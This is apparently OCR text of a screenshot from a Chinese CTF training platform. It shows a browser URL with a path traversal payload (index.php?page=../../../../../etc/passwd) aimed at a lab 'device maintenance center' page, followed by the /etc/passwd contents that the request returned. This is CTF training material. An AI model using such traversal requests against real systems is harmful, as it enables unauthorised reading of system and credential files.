 攻防世界
设备维护中心
看不见我🙈~看不见我🙈~
不安全 | http://61.147.171.105:60385/index.php?page=../../../../../etc/passwd
娱乐区 作业 论文、电子书 博客外网资料 ctf 论坛 国外网课 考研信息 个人博客 国赛备战 html和css资料 静态分析 cve漏洞 need to study
云平台设备维护中心
设备列表
ID 设备名 区域 维护状态 设备...
数据接口请求异常
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false